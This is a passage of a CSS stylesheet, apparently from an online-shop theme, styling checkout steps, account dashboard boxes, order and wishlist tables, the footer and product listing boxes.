}

.info-set .box {
    margin: 0 0 15px;
}

.info-set .box h2 {
    color: #e26703;
}

.info-set .data-table .product-name {
    font-size: 1em !important;
    font-weight: bold !important;
    color: #4f8100 !important;
}

.info-set .data-table .product-name a {
    font-weight: bold !important;
}

.info-set .data-table .item-options {
    margin: 5px 0 0;
}

.block-progress {
    border: 0;
    margin-top: 43px;
}

.block-progress .block-title {
    background: none!important;
    border-bottom: 1px solid #F5F5F5;
    border-top: 1px solid #F5F5F5;
    padding: 7px 10px;
    margin: 0 0 5px;
}

.block-progress .block-title strong {
    font-size: 12px;
}

.block-progress .block-content {
    background: none;
    padding: 0;
}

.block-progress dt {
    line-height: 1.35;
    margin: 0 0 6px;
    padding: 2px 8px;
    color: #555;
}

.block-progress dd {
    border-top: 0;
    padding: 5px 10px;
    margin: 0 0 6px;
}

.block-progress dt.complete {}

.block-progress dt.complete a {
    text-transform: none;
}

.block-progress dd.complete {}

.block-progress p {
    margin: 0;
}

.block-progress .cards-list dt {
    background: none;
    border: 0 none;
    color: inherit;
    font-size: 11px;
    font-weight: bold;
    margin: 5px 0;
    padding: 0;
    text-transform: none;
}

.block-progress .cards-list dd {
    border: 0 none;
    margin: 0;
    padding: 0;
}

.block-progress .cards-list .info-table th {
    font-weight: normal;
}

.checkout-onepage-index .col-right {
    width: 225px;
}

.checkout-onepage-index .col-main {
    width: 715px;
}

.opc .buttons-set {
    margin-top: 0;
    padding-top: 2em;
}

.opc .buttons-set p.required {
    margin: 0;
    padding: 0 0 10px;
}

.opc .buttons-set.disabled button.button {
    display: none;
}

.opc .buttons-set .please-wait {
    height: 28px;
    line-height: 28px;
}

.opc .ul {
    list-style: disc outside;
    padding-left: 18px;
}

.opc {
    position: relative;
}

.opc li.section {}

.opc .step-title {
    border: 1px solid #B6A7A4;
    background: #B6A7A4;
    padding: 10px 15px 10px;
    text-align: right;
    border-bottom: 1px solid #fff;
}

.opc .step-title .number {
    float: left;
    padding: 0 3px;
    margin: 0 5px 0 0;
    color: #FFF;
}

.opc .step-title h2 {
    float: left;
    margin: 0;
    font: 12px/14px Verdana, Helvetica, sans-serif;
    color: #fff;
    text-transform: uppercase;
}

.opc .step-title a {
    display: none;
    float: right;
    font-size: 11px;
    line-height: 16px;
}

.opc .allow .step-title {
    color: #fff;
    cursor: pointer;
}

.opc .allow .step-title .number {}

.opc .allow .step-title h2 {
    color: #fff;
}

.opc .allow .step-title a {
    display: block;
    font-size: 10px;
    color: #fff;
}

.opc .active .step-title {
    border: 0;
    padding-bottom: 9px;
    color: #fff;
    cursor: default;
}

.opc .active .step-title .number {}

.opc .active .step-title h2 {
    color: #fff;
    text-transform: uppercase;
}

.opc .active .step-title a {
    display: none;
}

.opc .step {
    border: 1px solid #ddd;
    border-top: 0;
    padding: 15px 30px;
    position: relative;
    background: white;
}

.opc .step .tool-tip {
    right: 30px;
}

#opc-login h3 {
    font-size: 13px;
    border-bottom: 1px solid #e4e4e4;
    padding-bottom: 2px;
    text-transform: uppercase;
}

#opc-login h4 {
    font-size: 1em;
    font-weight: bold;
    margin: 0;
    color: #2f2f2f;
}

#opc-shipping_method .buttons-set {
    border-top: 0;
}

.opc .gift-messages-form {
    margin: 0 -30px;
    background: #f4f4f4;
    border: 1px solid #ddd;
    border-width: 1px 0;
    padding: 22px 24px 22px 30px;
}

.opc .gift-messages-form .inner-box {
    padding: 5px;
    height: 260px;
    overflow: auto;
}

#opc-review .step {
    padding: 0;
}

#opc-review .product-name {
    font-weight: bold;
}

#opc-review .item-options {
    margin: 5px 0 0;
}

#opc-review .buttons-set {
    border: 0;
    padding: 15px 30px;
}

#opc-review .buttons-set p {
    margin: 0;
    line-height: 28px;
}

#opc-review .buttons-set .please-wait {
    height: 28px;
    line-height: 28px;
}

#opc-review .authentication {
    margin: 0 auto;
    width: 570px;
}

#opc-review .warning-message {
    color: #222;
    font-weight: bold;
    text-align: center;
    padding: 10px 10px 0;
}

#opc-review tfoot th strong,
#opc-review tfoot td strong {
    font-size: 18px;
    font-weight: bold;
    color: #090909;
}

#opc-review tfoot td[colspan="3"] strong {
    font-size: 18px;
    font-weight: normal;
    color: #808080;
}

.checkout-progress {
    padding: 0 90px;
    margin: 0 0 20px;
}

.checkout-progress li {
    float: left;
    width: 19%;
    margin: 0 3px 0 0;
    border-top: 6px solid #999;
    padding: 2px 0 0;
    font-weight: bold;
    text-align: center;
    color: #888;
}

.checkout-progress li.active {
    border-top-color: #090909;
    color: #090909;
}

.multiple-checkout h2 {
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 10px;
}

.multiple-checkout h3,
.multiple-checkout h4 {
    font-size: 12px;
    font-weight: bold;
}

.multiple-checkout h2 a,
.multiple-checkout h3 a,
.multiple-checkout h4 a {
    font-weight: normal;
}

.multiple-checkout .data-table .product-name {
    font-size: 1em !important;
    font-weight: bold !important;
    color: #4f8100 !important;
}

.multiple-checkout .data-table .product-name a {
    font-weight: bold !important;
}

.multiple-checkout .data-table .item-options {
    margin: 5px 0 0;
}

.multiple-checkout .gift-messages {
    margin: 15px 0 0;
}

.multiple-checkout .tool-tip {
    top: 50%;
    margin-top: -120px;
    right: 20px;
}

.multiple-checkout .col2-set,
.multiple-checkout .col3-set {
    background: #fbfbfb;
    border: 1px solid #ddd;
    margin: 0 0 25px;
    padding: 20px;
}

.multiple-checkout .col2-set h2.legend {
    margin: -20px -20px 15px;
    padding: 3px 10px;
    background: #777;
    border-bottom: 1px solid #777;
    position: relative;
    color: #fff;
}

.multiple-checkout .col2-set h3.legend {
    margin: 0 0 10px;
}

.multiple-checkout .col2-set .divider {
    margin: 0 -20px;
    padding: 25px 0;
    position: relative;
}

.multiple-checkout .box {
    margin: 0 0 15px;
}

.multiple-checkout .place-order .please-wait {
    float: right;
    padding: 5px 10px 0 0;
}

.multiple-checkout .place-order .grand-total {
    float: right;
}

.multiple-checkout .place-order .grand-total .inner {}

.multiple-checkout .place-order .grand-total big {
    float: left;
    margin-right: 12px;
    font-size: 1.5em;
    font-weight: bold;
    line-height: 28px;
    color: #e26703;
}

.multiple-checkout .place-order .grand-total div {
    float: left;
}

#multiship-addresses-table td {
    padding: 10px 15px;
}

#multiship-addresses-table tfoot td {
    padding: 5px 10px;
}

.multiple-checkout .gift-messages-form .item .details .form-list {
    width: 100%;
    overflow: hidden;
}

.multiple-checkout .gift-messages-form .item .details .form-list li {
    margin-right: -15px;
}

.multiple-checkout .gift-messages-form .item .details .form-list .field {
    width: 230px;
}

.multiple-checkout .gift-messages-form .item .details .form-list .input-box {
    width: 215px;
}

.multiple-checkout .gift-messages-form .item .details .form-list input.input-text {
    width: 209px;
}

.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box {
    width: 445px;
}

.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea {
    width: 439px;
}

.checkout-multishipping-shipping .box-sp-methods {
    border: 1px solid #ddd;
    background: #eee;
    padding: 13px;
    position: relative;
}

.checkout-multishipping-shipping .box-sp-methods .pointer {
    display: none;
}

.checkout-multishipping-billing .multiple-checkout {
    position: relative;
}

.account-login .content {
    min-height: 230px;
    padding: 0 15px;
}

.account-login .content h2 {
    margin: 0 -15px 12px;
    border-bottom: 1px solid #E4E4E4;
    padding: 10px 15px 10px;
    font-size: 13px;
    line-height: 1.25;
}

.account-login p.required {
    margin: 0 0 12px 0;
}

.account-create {}

.window-overlay {
    background: url(../images/window_overlay.png) repeat;
    background: rgba(0, 0, 0, 0.35);
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 990;
}

.remember-me label {
    float: none;
    margin: 0 6px;
}

.remember-me-popup {
    background: #fff;
    border: 1px solid #888;
    border-bottom-color: #777;
    left: 50%;
    top: 50%;
    position: absolute;
    margin: -85px 0 0 -200px;
    width: 400px;
    text-align: left;
    -moz-box-shadow: 0 0 6px #999;
    -webkit-box-shadow: 0 0 6px #999;
    box-shadow: 0 0 6px #999;
    z-index: 1000;
}

.remember-me-popup h3 {
    background: #dedede;
    border-bottom: 1px solid #ccc;
    color: #353535;
    font-size: 14px;
    margin: 0;
    padding: 7px 10px 5px;
}

.remember-me-popup .remember-me-popup-head {
    position: relative;
}

.remember-me-popup .remember-me-popup-head .remember-me-popup-close {
    background: url(../images/btn_window_close.gif) no-repeat;
    display: block;
    position: absolute;
    top: 9px;
    right: 7px;
    height: 15px;
    width: 15px;
    text-indent: -9999em;
}

.remember-me-popup .remember-me-popup-body {
    border-top: 1px solid #e6e6e6;
    padding: 10px;
}

.remember-me-popup .remember-me-popup-body a,
.remember-me-popup .remember-me-popup-body a span {
    display: inline-block;
    height: 28px;
    background: transparent url(../images/bkg_btn.png) 0 0 no-repeat;
    padding: 0 0 0 6px;
    font: bold 11px/25px Tahoma, Verdana, Arial, sans-serif;
    text-transform: uppercase;
    text-align: center;
    white-space: nowrap;
    color: #555;
}

.remember-me-popup .remember-me-popup-body a span {
    background-position: 100% 0;
    padding: 0 15px 0 9px;
}

\ .my-account .title-buttons .link-rss {
    float: none;
    margin: 0;
}

.dashboard .welcome-msg {
    margin: 0 8em 1.5em 0;
}

.dashboard .welcome-msg p {
    margin: 0;
}

.dashboard .col2-set {
    margin: 0 0 15px;
}

.box-account {
    margin: 0 0 15px;
    background: white;
    padding: 0 0 10px;
}

.box-account .box-head {
    margin: 0 0 5px;
    padding: 8px 8px 0;
    text-align: right;
}

.box-account .box-head h2 {
    float: left;
    margin: 0;
}

.box-account .box-head a {
    font-size: 10px;
    text-transform: uppercase;
    color: white;
}

.dashboard .box .box-title {
    background: #acacac;
    padding: 5px 10px;
    margin: 0 0 12px;
    text-align: right;
}

.dashboard .box .box-title h3,
.dashboard .box .box-title h4 {
    float: left;
    margin: 0;
    font-size: 12px;
    line-height: 1.35;
    color: white;
}

.dashboard .box .box-title a {
    color: white;
    font-size: 10px;
    text-transform: uppercase;
}

.dashboard .box .box-content {
    padding: 0 10px;
}

.dashboard .box-recent {}

.dashboard .box-info {}

.dashboard .box-info h4 {
    font-size: 11px;
    font-weight: bold;
}

#oar_widget_orders_and_returns_form li {
    margin: 10px 0;
    height: 30px;
}

.dashboard .box-reviews .box-head {
    background: #818181;
    padding: 5px 10px;
    margin: 0 0 12px;
}

.dashboard .box-reviews .box-head h2 {
    font-size: 12px;
    line-height: 1.35;
    color: #fff;
}

.dashboard .box-reviews .number {
    display: none;
    float: left;
    font-size: 10px;
    line-height: 1;
    color: #fff;
    margin: 3px -20px 0 0;
    padding: 2px 3px;
    background: #0a263c;
}

.dashboard .box-reviews .details {
    padding: 0 10px;
}

.dashboard .box-reviews li.item {
    margin: 0 0 7px;
}

.dashboard .box-reviews li.item.last {
    margin: 0;
}

.dashboard .box-reviews .ratings {
    margin: 7px 0 0;
}

.dashboard .box-tags .box-head {
    background: #818181;
    padding: 5px 10px;
    margin: 0 0 12px;
}

.dashboard .box-tags .box-head h2 {
    font-size: 12px;
    line-height: 1.35;
    color: #fff;
}

.dashboard .box-tags .number {
    display: none;
    float: left;
    font-size: 10px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    margin: 3px -20px 0 0;
    padding: 2px 3px;
    background: #0a263c;
}

.dashboard .box-tags .details {
    padding: 0 10px;
}

.dashboard .box-tags li.item {
    margin: 0 0 7px;
}

.dashboard .box-tags li.item.last {
    margin: 0;
}

.dashboard .box-tags .tags strong,
.dashboard .box-tags .tags ul,
.dashboard .box-tags .tags ul li {
    display: inline;
}

.addresses-list h2 {
    background: #acacac;
    color: white;
    padding: 5px 15px;
    margin: 0 0 12px;
    font-size: 13px;
    line-height: 1.25;
}

.addresses-list h3 {
    font-size: 12px;
}

.addresses-list address {
    margin: 0 0 3px;
}

.addresses-list p {
    margin: 0;
}

.addresses-list a {
    font-weight: bold;
}

.addresses-list .link-remove {}

.addresses-list .separator {
    margin: 0 3px;
}

.addresses-list li.item {
    padding: 0 15px;
    margin: 0 0 12px;
}

.addresses-list li.empty {}

.addresses-list li.empty p {
    font-weight: bold;
}

.addresses-list .addresses-additional li.item {}

.order-info dt {
    display: none;
}

.order-info ul {
    margin-bottom: 15px;
}

.order-info li {
    float: left;
    font-size: 1.1em;
    line-height: 1em;
}

.order-info li.first {}

.order-info li.last {}

.order-info li a {
    display: block;
    text-transform: uppercase;
    padding: 6px 15px;
    color: #090909;
}

.order-info li a:hover {}

.order-info li.current {
    background-color: #fff;
    color: #090909;
    text-transform: uppercase;
    padding: 6px 15px;
}

.order-date {
    margin: 10px 0;
}

.order-info-box {
    margin: 0 0 15px;
}

.order-info-box h2 {
    font-size: 13px;
    border-bottom: 1px solid #ddd;
    margin: 0 0 8px;
}

.order-info-box .box-payment p {
    margin: 0 0 3px;
}

.order-info-box .box-payment th {
    padding-right: 7px;
}

.order-items {
    width: 100%;
    overflow-x: auto;
}

.order-items h2,
.order-items h3 {
    clear: none;
    font-size: 13px;
    padding: 0;
    margin: 0 0 .45em;
}

.order-items h3 {
    font-size: 12px;
}

.order-items .product-name {
    font-weight: bold !important;
}

.order-items .link-print {
    font-size: 10px;
    text-transform: uppercase;
}

.order-items .order-links {
    text-align: right;
}

.order-items .order-links .link-print {
    font-weight: bold;
    font-size: 11px;
    text-transform: none;
}

.order-additional {
    margin: 15px 0;
}

.gift-message dt strong {
    color: #555;
}

.gift-message dd {
    font-size: 13px;
    margin: 5px 0 0;
}

.order-about dt {}

.order-about dd {
    font-size: 13px;
    margin: 0 0 7px;
}

.tracking-table {
    margin: 0 0 15px;
}

.tracking-table th {
    font-weight: bold;
    white-space: nowrap;
}

.tracking-table-popup {
    width: 100%;
}

.tracking-table-popup th {
    white-space: nowrap;
}

.tracking-table-popup th,
.tracking-table-popup td {
    padding: 1px 8px;
}

.page-print .print-head {
    margin: 0 0 15px;
}

.page-print .print-head .logo {
    float: left;
}

.page-print .print-head address {
    float: left;
    margin-left: 15px;
}

.page-print h1 {
    font-size: 15px;
}

.page-print h2,
.page-print h3 {
    font-size: 12px;
}

.page-print h2.h2 {
    font-size: 15px;
    text-align: right;
}

.page-print .order-date {
    border-bottom: 1px solid #ccc;
    padding: 0 0 10px;
    margin: 0 0 10px;
}

.page-print .col2-set {
    margin: 0 0 10px;
}

.page-print .gift-message-link {
    display: none;
}

.page-print .price-excl-tax,
.page-print .price-incl-tax {
    display: block;
    white-space: nowrap;
}

.page-print .cart-price,
.page-print .price-excl-tax .label,
.page-print .price-incl-tax .label,
.page-print .price-excl-tax .price,
.page-print .price-incl-tax .price {
    display: inline;
}

.my-wishlist .data-table td {
    padding: 10px 15px;
    text-align: center;
}

.my-wishlist .product-image {
    display: block;
    width: 113px;
    height: 113px;
    margin: 0 0 5px;
}

.my-wishlist textarea {
    display: block;
    width: 97%;
    height: 109px;
}

.my-wishlist .buttons-set {
    border: 0;
    padding: 0;
}

.my-wishlist .buttons-set button.button {
    float: none;
}

.my-wishlist .buttons-set .btn-add span,
.my-wishlist .buttons-set .btn-share span {}

#wishlist-table td {
    text-align: left;
}

#wishlist-table .add-to-links {
    white-space: nowrap;
}

#wishlist-table .description {
    padding-top: 10px;
    padding-bottom: 10px;
}

.cart-cell {
    text-align: center;
}

.add-to-cart-alt button {
    margin-top: 10px;
    margin-bottom: 10px;
}

.my-tag-edit {
    float: left;
    margin: 0 0 10px;
}

.my-tag-edit .btn-remove {
    float: right;
    margin: 4px 0 0 5px;
}

#my-tags-table {
    clear: both;
}

#my-tags-table td {
    padding: 10px;
}

#my-tags-table .add-to-links {
    white-space: nowrap;
}

#my-reviews-table td {
    padding: 10px;
}

#my-reviews-table .rating-box {
    margin: 3px 0 0;
}

.product-review .product-img-box {
    float: left;
    width: 140px;
}

.product-review .product-img-box .product-image {
    display: block;
    width: 125px;
    height: 125px;
}

.product-review .product-img-box .label {
    font-size: 11px;
    margin: 0 0 3px;
}

.product-review .product-img-box .ratings .rating-box {
    float: none;
    display: block;
    margin: 0 0 3px;
}

.product-review .product-details {
    margin-left: 150px;
}

.product-review .product-name {
    font-size: 16px;
    font-weight: bold;
    margin: 0 0 10px;
}

.product-review h3 {
    font-size: 12px;
    margin: 0 0 3px;
    color: #2f2f2f;
}

.product-review .ratings-table {
    margin: 0 0 10px;
}

.product-review dt {
    font-weight: bold;
}

.product-review dd {
    font-size: 13px;
    margin: 5px 0 0;
}

.billing-agreements .info-box {
    margin: 15px 0;
}

.billing-agreements .info-box p {
    margin: 0 0 5px;
}

.billing-agreements .form-list li select {
    float: left;
    margin: 3px 10px 0 0;
}

.billing-agreements .table-caption {
    font-weight: bold;
    font-size: 13px;
}

.cart-msrp-totals {
    color: red;
    font-size: 12px !important;
    font-weight: bold;
    padding: 40px 0 10px;
    text-align: right;
    text-transform: uppercase;
}

.map-cart-sidebar-total {
    background: #f6f6f6;
    color: red;
    display: block;
    font-size: 10px;
    line-height: 14px;
    font-weight: bold;
    padding: 5px;
    text-shadow: 0 1px 0 #fff;
    box-shadow: 0 0 3px #ccc;
    border-radius: 5px;
}

.map-popup {
    background: #fff;
    border: 1px solid #aaa;
    margin: 12px 0 0;
    position: absolute;
    -moz-box-shadow: 0 0 6px #ccc;
    -webkit-box-shadow: 0 0 6px #ccc;
    box-shadow: 0 0 6px #ccc;
    text-align: left;
    width: 300px;
    z-index: 100;
}

.map-popup-heading {
    background: #F5F5F5;
    border-bottom: 1px solid #ccc;
    padding: 5px 30px 5px 10px;
    width: 260px;
}

.map-popup-heading h2 {
    font-size: 16px;
    margin: 0;
    text-shadow: 0 1px 0 #f6f6f6;
    overflow: hidden;
    white-space: nowrap;
    word-wrap: break-word;
    text-align: left;
    text-overflow: ellipsis;
}

.map-popup-arrow {
    background: url(../images/map_popup_arrow.gif) no-repeat;
    position: absolute;
    left: 50%;
    top: -10px;
    height: 10px;
    width: 19px;
}

.map-popup-close {
    background: url(../images/btn_window_close.gif) no-repeat;
    display: block;
    position: absolute;
    top: 9px;
    right: 10px;
    height: 15px;
    width: 15px;
    text-indent: -9999em;
}

.map-popup-content {
    border-top: 1px solid #eee;
    padding: 10px;
    overflow: hidden;
    text-align: left;
    width: 280px;
}

.map-popup-checkout {
    display: inline;
    float: right;
    text-align: right;
}

.map-popup-checkout span {
    display: block;
    padding-right: 30px;
}

.map-popup-checkout .paypal-logo {
    margin: 0 0 5px;
}

.map-popup-price .price-box,
.map-popup-price .price-box .special-price {
    margin: 0;
    padding: 0;
}

.map-popup-price {
    margin: 5px 0 0;
}

.map-popup-text {
    clear: right;
    margin: 0 10px;
    padding: 10px 0;
    text-align: left;
    word-wrap: break-word;
}

.map-popup-only-text {
    border-top: 1px solid #ddd;
}

.footer-container {
    width: 100%;
    text-align: left;
}

.footer-wrapper {
    background-color: #2e2f33;
}

.footer {
    margin: 0 auto;
    width: 980px;
    color: #ffffff;
    padding-top: 15px;
    padding-bottom: 15px;
}

.additional-footer {
    margin: 0 auto 0;
    padding: 0px;
    width: 980px;
    margin-top: 50px;
    margin-bottom: 50px;
}

.footer .links li {
    text-transform: none;
}

.footer-container a {
    color: #666669;
}

.footer a:hover {
    color: #fff;
}

.footer-container .footer-right {
    width: 250px;
}

.footer .footer-left {
    width: 520px;
    text-align: left;
}

.footer .footer-right {
    width: 429px;
    text-align: right;
}

.footer ul {
    display: inline;
}

.footer li {
    display: inline;
    background: url(../images/bkg_pipe1.gif) 100% 50% no-repeat;
    padding: 0 5px 0 0;
    margin: 0 3px 0 0;
}

.footer .links li.last {
    background: none !important;
    padding-right: 0 !important;
}

.footer-container .form-subscribe div {
    float: left;
}

.form-subscribe-header {
    margin-right: 15px;
}

.form-subscribe-header h4 {
    color: #393232;
    font-size: 18px;
    text-transform: uppercase;
    margin-bottom: 0px;
}

.form-subscribe {
    margin-bottom: 15px;
}

.form-subscribe label {
    padding-top: 2px;
    font-weight: bold;
    color: #555;
}

.form-subscribe .input-text {
    margin-right: 10px;
}

.form-subscribe .input-box {
    width: auto;
    float: right;
    height: 27px;
}

.form-subscribe button.button {
    float: left;
    height: 29px;
    width: 235px;
    margin-top: 30px;
}

.form-subscribe button.button span {}

.form-subscribe input.input-text {
    width: 225px;
    margin-top: 30px;
    border-right: 0;
    padding: 0;
    padding-left: 8px;
    float: left;
    height: 27px;
    line-height: 27px;
    border: 1px solid #F5F5F5;
}

.form-subscribe input.input-text.validation-failed {
    background: none!important;
}

.form-subscribe .validation-advice {
    position: absolute;
    width: 225px;
    margin-top: 120px;
    padding-left: 10px;
}

.footer-container .footer-callout {
    display: block;
    margin: -10px 0 10px;
    position: relative;
}

.footer-container .store-switcher {
    color: #555;
    text-align: right;
}

.footer-container .store-switcher label {
    font-weight: bold;
    vertical-align: middle;
}

.footer-container .store-switcher select {
    padding: 0;
    vertical-align: middle;
}

.footer-container .bottom-container {
    margin: 0 0 8px;
    text-align: right;
}

.home-callout {
    margin-bottom: 12px;
}

.home-callout img {
    display: block
}

.best-selling h3 {
    margin: 12px 0 6px 0;
    color: #e25203;
    font-size: 1.2em;
}

.best-selling table {
    border-top: 1px solid #ccc;
}

.best-selling tr.odd {
    background: #eee url(../images/best_selling_tr_odd_bg.gif) 0 100% repeat-x;
}

.best-selling tr.even {
    background: #fff url(../images/best_selling_tr_even_bg.gif) 0 100% repeat-x;
}

.best-selling td {
    width: 50%;
    border-bottom: 1px solid #ccc;
    padding: 8px 10px 8px 8px;
    font-size: 11px;
}

.best-selling .product-img {
    float: left;
    border: 2px solid #dcdcdc;
}

.best-selling .product-description {
    margin-left: 107px;
    line-height: 1.3em;
}

.best-selling a.product-name,
.home-spot .best-selling a.product-name:hover {
    color: #203548;
}

.clearer:after,
.header-container:after,
.header-container .top-container:after,
.header:after,
.top-bar:after,
.quick-access:after,
.form-search:after,
#nav:after,
.main:after,
.footer:after,
.footer .form-subscribe:after,
.footer-container .bottom-container:after,
.col-main:after,
.col2-set:after,
.col3-set:after,
.col4-set:after,
.search-autocomplete li:after,
.block .block-content:after,
.block .actions:after,
.block li.item:after,
.block-poll li:after,
.block-layered-nav .currently li:after,
.page-title:after,
.products-grid:after,
.products-list li.item:after,
.box-account .box-head:after,
.dashboard .box .box-title:after,
.order-info ul:after,
.box-reviews li.item:after,
.box-tags li.item:after,
.pager:after,
.sorter:after,
.ratings:after,
.add-to-box:after,
.add-to-cart:after,
.product-essential:after,
.product-collateral:after,
.product-tabs:after,
.product-view .product-img-box .more-views ul:after,
.product-view .box-tags .form-add:after,
.product-view .product-shop .short-description:after,
.product-view .box-description:after,
.product-options .options-list li:after,
.product-options-bottom:after,
.product-review:after,
.cart:after,
.cart-collaterals:after,
.cart .crosssell li.item:after,
.opc .step-title:after,
.checkout-progress:after,
.multiple-checkout .place-order:after,
.group-select li:after,
.form-list li:after,
.form-list .field:after,
.buttons-set:after,
.page-print .print-head:after,
.advanced-search-summary:after,
.gift-messages-form .item:after,
.send-friend .form-list li p:after {
    display: block;
    content: ".";
    clear: both;
    font-size: 0;
    line-height: 0;
    height: 0;
    overflow: hidden;
}

.home-text {
    background: white;
    float: left;
    position: relative;
    margin: 0 18px 15px 0;
    width: 471px;
}

.home-text img {}

.home-text h1 {
    color: #090909;
    border-bottom: 1px solid #9a9a9a;
    padding-bottom: 15px;
}

.home-text p {
    border-top: 1px solid #e6e6e6;
    padding-top: 15px;
}

.home-text.last {
    margin: 0 0 15px 0;
}

.review {
    margin-top: 10px;
}

.left_banner {
    position: relative;
    margin-bottom: 10px;
}

.product-view .left_banner {
    padding: 0px;
    z-index: 0;
}

#nav div.nav-demo-block {
    width: 450px;
    padding: 0 0 0 15px;
    border-left: 1px solid #EDE9E9;
}

.block-cart-header #header-items {}

#footer #message {
    font-size: 12px;
    display: block;
    display: none;
    z-index: 999;
    position: fixed;
    bottom: 70px;
    margin-top: -35px;
    right: 15px;
    margin-left: -70px;
    width: 44px;
}

#footer #message a {
    display: block;
    padding: 20px;
    background: url(../images/top.png) no-repeat center center;
}

#footer #message a:hover {
    background: url(../images/top-invert.png) no-repeat center center;
}

#mobile-menu {
    display: none;
}

#product-review-table th.mobile-heading {
    display: none;
}

#product-review-table td.mobile-select {
    display: none;
}

.blocklist>li>ul>li,
#nav>li>ul>li ul>li {
    background: none!important;
}

.clearfix:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

* html .clearfix {
    height: 1%;
}

h1.products-block-header {
    color: #F2532F;
    background-color: #F5F5F5;
    font-size: 24px;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    margin-top: 40px;
    margin-bottom: 10px;
    padding-top: 10px;
    padding-bottom: 5Px;
}

.products-block-subheader {
    text-align: center;
    font-size: 12px;
    color: #928f8f;
    margin: 0px;
    border-bottom: 1px solid #ebe5e5;
    padding-bottom: 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-weight: bold;
}

.box-product-buttons {
    z-index: 5;
    margin-left: 146px;
    margin-top: 210px;
    position: absolute;
}

.box-product-rating {
    width: 188px;
    height: 40px;
    text-align: center;
    z-index: 5;
}

.buttons-cart {
    width: 33px;
    float: right;
    height: 33px;
    background: #f2532f url("../images/box-product-buttons.png") no-repeat 7px 8px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    cursor: pointer;
    margin-right: 10px;
    margin-top: 12px;
}

.buttons-wish {
    width: 33px;
    float: right;
    height: 33px;
    background: #f5f5f5 url("../images/box-product-buttons.png") no-repeat -38px 9px;
    margin-right: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    cursor: pointer;
}

.buttons-compare {
    width: 33px;
    float: right;
    height: 33px;
    background: #f5f5f5 url("../images/box-product-buttons.png") no-repeat -85px 9px;
    margin-right: 10px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    cursor: pointer;
}

.product-buttons {
    margin-top: 10px;
    padding-top: 15px;
    border-top: 1px solid #F5F5F5;
}

.product-buttons .buttons-cart {
    float: left;
    margin-top: 0px;
    background-color: transparent;
    padding-right: 10px;
    border-right: 1px solid #f5785c;
    width: 45px;
    background-position: 17px 8px;
    margin-right: 0px;
}

.product-buttons .buttons-cart:hover {
    background-color: transparent;
}

.product-buttons .buttons-wish {
    margin-right: 10px;
    float: left;
}

.product-buttons .buttons-compare {
    float: left;
}

.product-buttons .product-buttons-row.product-buttons-row-cart {
    width: 195px;
    background-color: #F2532F;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #FFF;
    margin-bottom: 20px;
    text-align: center;
    padding-top: 10px;
    padding-bottom: 10px;
}

.product-buttons .product-buttons-row.product-buttons-row-cart:hover {
    background-color: #000;
    color: #fff;
}

.product-buttons .product-buttons-row.product-buttons-row-cart:hover .buttons-cart {
    border-right: 1px solid #FFF;
}

.product-buttons .product-buttons-row {
    margin-bottom: 10px;
    clear: both;
    float: none;
    cursor: pointer;
    color: #F2532F;
}

.product-buttons .product-buttons-row:hover {
    color: #000;
}

.product-buttons .text {
    padding-top: 7px;
    font-size: 14px;
    font-weight: bold;
}

.product-buttons .product-buttons-row-cart .text {
    font-size: 18px;
    padding-top: 5px;
}

.buttons-cart:hover {
    background-color: #000;
}

.buttons-wish:hover,
.buttons-compare:hover {
    background-color: #f5efed;
}

.box-product-item .box-line {
    background-color: #f2532f;
    height: 1px;
    margin-left: 10px;
    margin-top: 255px;
    position: absolute;
    width: 20px;
}

.box-product-item {
    width: 225px;
    float: left;
    overflow: hidden;
    margin-left: 10px;
    margin-right: 10px;
}

.box-product-item .price-from {
    margin-top: -20px!important;
}

.box-product-item .price-box .price-label {
    float: left;
    padding-right: 5px;
    color: #928F8F;
    font-weight: normal;
}

.box-product-item .old-price .price-label,
.box-product-item .special-price .price-label {
    display: none;
}

.box-product-item .price-box p {
    padding: 0;
    margin: 0;
}

.box-product-item .price-box p.special-price {
    float: left;
}

.box-product-item .price-box p.old-price {
    padding-right: 5px;
}

.box-product-item .price-box {
    float: none;
    margin: 0!important;
    width: auto!important;
}

.box-product-item .price-box .price {
    margin: 0;
    padding: 0;
}

.box-product-item .name a,
.box-product .price {
    font-size: 16px;
}

.box-product-item .image {
    text-align: center;
    border-bottom: 1px solid #d8d5d5;
    height: 255px;
}

.box-product-item .image a {
    margin: 0px;
    padding: 0px;
    border: none;
}

.box-product-item .name a {
    font-size: 13px;
    color: #928f8f;
    margin-left: 10px;
    text-align: left;
    text-decoration: none;
    display: block;
    margin-top: 5px;
}

.box-product-item .name a:hover {
    color: #000;
    text-decoration: underline;
}

.box-product-item .price {
    display: block;
    color: #ec221c;
    /*margin-bottom: 10px;*/
    padding-top: 5px;
    text-align: left;
    font-size: 16px;
    margin-left: 10px;
}

.box-product-item .price-old {
    color: #928f8f;
    text-decoration: line-through;
}

.box-product-item .price-old {
    margin-right: 5px;
}

.box-product-item .rating {
    display: block;
    margin-bottom: 4px;
}

.shop-about {
    color: #000000;
    text-align: left;
    width: 980px;
    margin: 0 auto;
    margin-top: 50px;
}

.shop-about .left {
    width: 200px;
    padding-left: 25px;
    padding-right: 10px;
    float: left;
    background-color: #2e2f33;
    color: #fff;
    padding-top: 45px;
    height: 117px;
    overflow: hidden;
}

.shop-about .left h1 {
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
    margin-bottom: 20px;
}

.shop-about .center {
    width: 448px;
    float: left;
    padding: 25px;
    background-color: #fff;
    color: #000000;
    font-size: 12px;
    border: 1px solid #edefef;
    margin-right: 10px;
    height: 110px;
    overflow: hidden;
    text-align: justify;
}

.shop-about .right {
    float: left;
    width: 235px;
    border: 0px;
    border-top: 5px solid #f2532f;
    overflow: hidden;
}

.shop-news {
    margin-top: 20px;
    position: relative;
}

.shop-news-slider {
    height: 189px;
    overflow: hidden;
    float: left;
    width: 735px;
}

.shop-news .slide {
    width: 245px;
